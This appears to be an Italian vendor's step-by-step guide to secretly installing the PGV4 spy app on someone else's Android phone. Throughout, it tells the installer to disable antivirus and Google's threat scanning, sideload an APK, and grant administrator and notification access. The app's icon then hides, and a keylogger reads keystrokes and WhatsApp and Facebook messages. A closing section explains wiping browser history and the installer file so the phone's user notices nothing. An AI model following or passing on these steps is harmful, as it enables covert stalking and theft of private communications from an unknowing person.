Guida - Installazione
Attenzione se il telefono da monitorare è un Huawei, leggi la guida su come settare i telefoni Huawei e la Videoguida setup Huawei.
Per trasferire molto più velocemente i dati dal telefono ai nostri server seguite questa guida alle impostazioni di trasferimento dati
Premessa
Se nel telefono da monitorare è presente un antivirus, prima di procedere all'installazione, disabilitare o disinstallate l'antivirus sul telefonino in cui volete installare PGV4.
Quando hai terminato l'installazione, qualsiasi sia la versione del tuo telefono, vecchio o nuovo che sia, non dimenticare di attivare il keylogger che ti consente di monitorare qualsiasi tasto premuto sulla tastiera e leggere il testo visualizzato sullo schermo, monitorando WhatsApp, Facebook e qualsiasi cosa faccia il telefono monitorato.
Vi consigliamo di usare il browser Chrome disponibile nel play store di Google
Procedi così
A) Se devi installare l'app spia PGV4 su un telefono che ha una versione di Android superiore alla versione 6, segui la procedura d'installazione Installazione per Android 6 o superiore.
B) Se devi installare PGV4 su un vecchio telefono, con Android inferiore alla versione 6, segui la procedura d'installazione sottostante
Se non sai quale è la versione dell'Android installata vedi questo link su Come determinare la versione di Android installata sul telefono
Se hai già installato PGV4 senza disabilitare la verifica app di Google e l'app si è bloccata, disinstalla PGV4 e riavvia il telefono e ripeti la procedura d'installazione assicurandoti di aver disabilitato la verifica app come descriveremo nel seguito di questa guida.
Installazione per Android inferiore alla versione 6
1A) Importantissimo, non saltate questo passaggio. Aprite impostazioni come indicato nella figura sotto riportata indicato dalla freccia.
Disabilitiamo la verifica app.

1B) Nei telefoni dove è installato Android precedente alla versione 6, trovate una app "Impostazioni Google" come da immagine sottoriportata, cliccatela.
Fra le app trovi "impostazioni Google".

1C) Cliccate su sicurezza
App impostazioni Google > Sicurezza.

1D) Cliccate su Verifica app.
App impostazioni Google > Sicurezza > Verifica app.

1E) Come da figura sottoriportata, le impostazioni di sicurezza di Google potrebbero essere abilitate. Potrebbero anche non esserlo.
App impostazioni Google > Sicurezza > Verifica app.

1F) Disabilitate Analizza dispositivo per minacce e tutte le voci presenti in questa sezione. Fate bene attenzione, perché se queste voci non sono settate su off, quindi spente, Google via internet spegne PGV4, spegne la nostra app. Assicuratevi di aver disabilitato queste voci.
App impostazioni Google > Sicurezza > Verifica app > Metti tutto su Spento OFF

2) Per poter installare la Spy App PGV4 su telefoni Android è necessario disporre del telefono da monitorare. Prendi il telefono da monitorare su cui vuoi installare PGV4, vai nella schermata principale e apri il browser web come da figura sottoriportata, il browser web è indicato dalla freccia gialla.
A seconda del dispositivo usato potrebbero apparire altre finestre, come ad esempio nel nuovo Android 6, confermate sempre tutto, si tratta di finestre che vi chiedono di accettare varie impostazioni, registrazione, foto etc etc. Se si presentano problemi usate il browser Chrome disponibile sul play store.
Apri il browser web sul telefonino

2) Come indicato dalla figura di sotto, e indicato dalla freccia gialla, una volta che hai aperto il browser metti il focus sulla barra degli indirizzi, se non visualizzi la barra degli indirizzi indicata dalla freccia gialla di sotto, scorri verso l'alto, la vedrai apparire. Selezionata la barra degli indirizzi apparira la tastiera, scrivi m.pgv4.com e premi "vai" o invio.
Digita m.pgv4.com nella barra degli indirizzi del tuo browser.

3) Come indicato dalla figura di sotto, e indicato dalla freccia rossa, viene esposto un messaggio detto Toast che ti indica che il download del file di installazione è iniziato. Come indicato dalla freccia verde, l'area di notifica indica il download di un file.
Un messaggio indica che il download del file è iniziato.

4) Metti il dito sullo schermo del telefono fai lo swipe down per aprire l'area notifiche, tocca lo schermo e senza togliere il dito dallo schermo spostalo verso il basso, parti dal punto indicato dalla freccia verde verso il basso.
Apri l'area notifiche, fai lo swipe down.

5) Aprendo l'area di notifica vedrai il file di installazione, attendi che il download sia completato
Attendi il download del file

5 bis) Quando il download è completato, cliccaci sopra per lanciare l'installazione
Lancia l'installazione

6) Una volta lanciata l'installazione, si aprirà una finestra che vi informa che l'installazione è bloccata, cliccate su impostazioni come indicato dalla freccia verde. In alcuni telefoni questo passaggio non è necessario, andate avanti se non vi appare la finestra di alert.
Setta i permessi per l'installazione.

7) A questo punto, verrà lanciata la pagina dei permessi di sicurezza di android, scorrere in basso fino a box "Sorgenti sconosciute", mettiamo la sputa su tale box sorgenti sconosciute. In qualche telefono è necessario mettere il segno di spunta su sorgenti sconosciute prima di lanciare l'installazione. Trovate tale voce in
Setting -> Sicurezza
Metti la spunta su "Sorgenti sconosciute".

8) Confermiamo di voler installare app da sorgenti sconosciute, mettere la spunta su solo una volta e premiamo "ok".
Conferma "Sorgenti sconosciute".

9) Confermiamo, premi installa.
Conferma installazione.
Nota:In qualche telefono particolare, dopo aver spuntato sorgenti sconosciute, non si viene reindirizzato alle videate successive, come da immagini 8 e 9. In questo caso occorre lasciare la spunta su sorgenti sconosciute e ripetere l'installazione. Vedi altri tipi di installazione.

10) Ti verrà chiesto più volte di premere avanti in fase di installazione, premilo.
Conferma premi avanti.

11) L'app PGV4 è installata, ora è necessario aprirla, premi apri.
Apri l'app installata.

12) Clicca su attiva per dare i permessi di amministratore all'app.
Attiva permessi amministratore.

13) L'app è ora installata. Prendi nota del pin numerico indicato dalla freccia rossa;
Il PIN numerico server per identificare il telefono;dovrai inserire il PIN nel pannello di controllo per iniziare a spiare il telefono segretamente. Non è possibile recuperare il pin in altri momenti se lo dimentichi non potrai accedere ai dati del telefono. Leggi le condizioni di utilizzo, premi il bottone indicato dalla freccia verde "Accetta le condizioni e termina".
L'app, dopo l'accettazione delle condizioni diventerà invisibile, nessuna icona verrà mostrata all'utente. Per accedere ai dati occorre registrarsi al pannello di controllo, in alto a destra di questo sito trovi il bottone rosso nel menu "Area personale", cliccandolo accedi a tale pannello, registrati e aggiungi un telefono (Vedi guida pannello di controllo). Ti ricordiamo inoltre che PGV4 viene fornito per i primi 3 giorni gratis, i 3 giorni partono dal momento in cui hai installato l'app, accedi quanto prima al pannello e registrati o loggati, per ogni telefono hai 3 giorni gratis, puoi vedere i dati del telefono dal pannello per 3 giorni.
Attenzione, se non vi viene visualizzato il pin, ripetere l'installazione da capo, assicuratevi di avere una buona connessione.
App installata ricorda di annotare il PIN numerico.

14) L'app è installata, è ora di attivare il keylogger per vedere tutti i tasti premuti sulla tastiera.
Keylogger Android.
Installazione per Android 6 o superiore.
2B) Android è un sistema open, ogni fabbrica personalizza il suo Android a seconda delle proprie esigenze. Android si evolve nel tempo e cambia in continuazione, oggi siamo arrivati alla versione 7.x.x Esistono quindi delle varianti che possono presentarsi in fase di installazione, nel vostro telefono potrebbe essere leggermente diverso. Aprire il browser e andare all'indirizzo web x.pgv4.com come da figura sotto riportata.
Vai all'indirizzo x.pgv4.com.

3B) Come da figure sotto riportata andate su impostazioni, sicurezza, sorgenti sconosciute e selezionate la possibilità per il telefono di installare da sorgenti sconosciute, prima di iniziare la procedura di installazione. Fatto ciò, dal telefono, dopo aver aperto la pagina x.pgv4.com come nella figura di sopra, cliccate il link, il download del file parte. Una volta scaricato cliccatelo e fate partire l'installazione come già sopra mostrato nei passaggio (5).
Nella figura sottostante viene mostrato come accedere ad impostazioni. Fare lo swipe verso il basso per aprire il menù come indicato dalla mano bianca e cliccare l'icona impostazioni come indicato dalla freccia rossa.
Apri impostazioni.

4B) Come indicato dalla figura sottostante dalla freccia verde, cliccare su sicurezza. Nota: Le voci potrebbero essere leggermente differenti da telefono a telefono. Dopo aver cliccato impostazioni, è presente in ogni telefono, la funzione cerca. Puoi usare questa funzione di ricerca per trovare velocemente il menu che ti chiediamo di raggiungere. Facciamo due esempio. Su un telefono Samsung "Sorgenti sconosciute" è sotto "Schermata di blocco e sicurezza". Ti sarà sufficiente cercare "Sconosciute". Nei telefoni che montano Android classico senza modifiche, La voce "Origini sconosciute" si trova sotto il menu "Sicurezza". Sempre sicurezza devi seguire !.
Apri sicurezza.

5B) Come da figura sottostante indicato dalla freccia arancione abilitare sorgenti sconosciute.
Abilita sorgenti sconosciute.

6B) Ogni telefono ha il suo menu che può variare da telefono a telefono. Il tasto "Recent Apps" indicato da riquadro giallo e freccia gialla nella figura sotto riportata, se premuto, apre una videata da cui è possibile chiudere le app aperte tramite lo swipe (*) verso destra o sinistra. Premete il bottone "recent apps". In alcune versioni di android o modelli di marche diverse lo potrete trovare o a destra o a sinistra.
(*) Swipe, toccare lo schermo e scorrere il dito in una direzione che solitamente è destra sinistra alto basso con successivo rilascio del dito dallo schermo.
Recent app, ovvero app recenti, fai tap su di esso, ovvero cliccalo.

7B) Dopo la pressione del bottone "recent apps" come sopra descritto, fate lo swipe e chiudete il menu impostazioni. Come da figura di sotto.
Non mollare ci siamo quasi chiudi impostazioni, fai tap su recent app e chiudi con uno Swipe.

8B) Importantissimo, non saltate questo passaggio. Aprite nuovamente impostazioni e cliccate, come indicato da freccia rossa in figura sottostante.
Disabilitiamo la verifica app.

9B) Cliccate su Google
Google setup.

10B) Cliccate su sicurezza
Impostazioni > Google > Sicurezza.

11B) Cliccate su Verifica app.
Impostazioni > Google > Sicurezza > Verifica app.

12B) Come da figura sottoriportata, le impostazioni di sicurezza di Google potrebbero essere abilitate. Potrebbero anche non esserlo.
Impostazioni > Google > Sicurezza > Verifica app.

13B) Disabilitate Analizza dispositivo per minacce e tutte le voci presenti in questa sezione. Fate bene attenzione, perché se queste voci non sono settate su off, quindi spente, Google via internet spegne PGV4, spegne la nostra app. Assicuratevi di aver disabilitato queste voci.
Impostazioni > Google > Sicurezza > Verifica app > Metti tutto su Spento OFF

14B) Ritornate sul browser all' indirizzo x.pgv4.com e cliccate sul link "clicca qui e scarica l'app sul tuo telefono" come da punto 2 indicato nella sottostante immagine. si avvierà il download del file di installazione sul vostro telefono.
Apri nel browser x.pgv4.com

15B) Fate lo swipe down per vedere il file di installazione scaricato come da figure di sotto.
Scarica app spia sul telefono che vuoi controllare



16B) Come indicato dalla freccia verde nella figura di sotto cliccate il file appena scaricato per lanciare l'installazione.
App scaricata.

17B) Come indicato nella figura di sotto l'app è ora installata occorre aprirla, cliccate su apri, come indicato da freccia verde. Nota, non cliccate due volte su apri se non risponde attendete
Apri app per metterla in funzione.

18B) Dopo aver premuto apri, su qualche recente dispositivo potrebbero aprirsi altre finestre di permessi. Premete sempre consenti. Di sotto queste finestre di variante citate
Conferma sempre i permessi che ti vengono chiesti.





19B) Dopo l'accettazione dei permessi richiesti, si aprirà la videata attiva amministratore dispositivo che solitamente è visualizzato in una unica videata, come nella figura sotto riportata. Se dopo aver cliccato attiva amministratore dispositivo non succede niente, attendete qualche secondo.
Amministratore dispositivo.

20B) In qualche telefono è necessario scorrere in basso per trovare il bottone attiva amministratore dispositivo. Nelle tre figure di sotto riportiamo un esempio di come viene chiesto in altri dispositivi di attivare amministratore dispositivo, in questo caso è necessario scorrere fino a fine pagina per trovare attiva amministratore dispositivo. Se dopo aver cliccato attiva amministratore dispositivo non succede niente, attendete qualche secondo.
Trova attiva amministratore dispositivo.



21B) A questo punto appare la videata dove vi viene chiesto di accettare le condizioni per terminare l'installazione. Dopo aver premuto il bottone accetta le condizioni e termina, l'icona di PGV4 scomparirà dal telefono e PGV4 sarà invisibile, lavorerà in sottofondo senza che l'utente utilizzatore del telefono si accorga di niente. Non dimenticate di prendere nota del PIN. Premere quindi il bottone accetta le condizioni e termina come riportato dalla figura sottostante.
Accetta le condizioni e rendi l'app spia invisibile

22B) A questo punto appare la videata dove vi viene chiesto di ignorare il consumo batteria per questa app. Cliccate su si, come indicato di sotto dalla freccia rossa. Così facendo PGV4 potrà essere sempre attiva anche con il risparmio energetico attivato.
Autorizza PGV4 a rimanere attiva sempre.

23B) L'installazione è quasi terminata, occorre fare un'ultima cosa, dare i permessi di accesso alle notifiche all'app. Dopo aver accettato il consumo batteria vi verrà chiesto di consentire a PGV4 di accedere a tutte le notifiche del telefono. Qualsiasi notificha arriva PGV4 la legge, sia di facebook, whatsapp o altre app tutte, consentendovi di leggere per intero il messaggio ricevuto. Cliccare sul bottone switch e portarlo su ON come indicato dalla freccia rossa nella figura di sotto.
Consenti sempre tutto

24B) Come riportato nella figura sottostante, si aprirà un'ulteriore finestra di conferma che in alcuni modelli potrebbe essere temporaneamente coperta dal messaggio precedente, attendete qualche secondo.
Attendi...

25B) Come da figura di sotto indicato da freccia rossa, clicchiamo e accettiamo il consenso all'accesso alle notifiche.
Abilita lettura notifiche

26B) L'installazione è terminata ed il permesso di accesso alle notifiche è settato su on.
Abbiamo quasi finito, manca solo l'attivazione del keylogger per leggere tutti i tasti premuti sul telefono per leggere quello che scrive su tastiera.

27B) Terminata l'installazione chiudiamo la finestra delle impostazioni. Come da solita figura di sotto clicchiamo sul menu di Android "Recent apps" indicato nel riquadro giallo, in alcuni modelli potrebbe essere a sinistra. Entrati nel menù delle app recenti facciamo lo swipe left e chiudiamo la videata di impostazioni come indicato nella figura sottostante.
Chiudi finestra

Anche in questo caso, l'app è installata, è ora di attivare il keylogger per vedere tutti i tasti premuti sulla tastiera e leggere il testo dentro le app.
Keylogger Android.
Puliamo il telefono e cancelliamo le tracce
Terminata l'installazione occorre cancellare le tracce. Le tracce che abbiamo lasciato sono tre. La cronologia di navigazione, il file a.apk presente nella cartella download e l'impostazione sorgenti sconosciute attiva. Aprite il browser e cancellate la cronologia di navigazione, li è presente che il browser ha visitato la pagina x.pgv4.com Ci sono tanti browser per Android, principalmente la cronologia di navigazione la trovate su impostazioni, privacy, elimina dati personali. Cancellata la cronologia di navigazione occorre eliminare il file a.apk dalla cartella download. Andate in elenco app. Nei Samsung c'è l'app "Archivio", in questo caso memoria dispositivo poi andate su download e cancellate a.apk. A volte la cartella download è in scheda sd. In altri dispositivi non abbiamo l'app archivio, ma abbiamo l'app download, aprendola vedrete l'elenco dei download, selezionate a.apk e cancellatelo. Nel video corso guida facile è mostrato come cancellare queste tracce per ben due volte, una al minuto 4:40 l'altra al minuti 10:50. Se nel dispositivo da monitorare non avete app che vi consentono di sfogliare i file del telefono andate su "impostazioni" spazio archiviazione -> esplora. si aprirà un esplora risorse che fra le altre cose vi consente di cercare file in tutto l'archivio del telefono, trovate a.apk e cancellatelo. In ogni caso a.apk che avete scaricato per installare PGV4 si trova nella cartella Download.


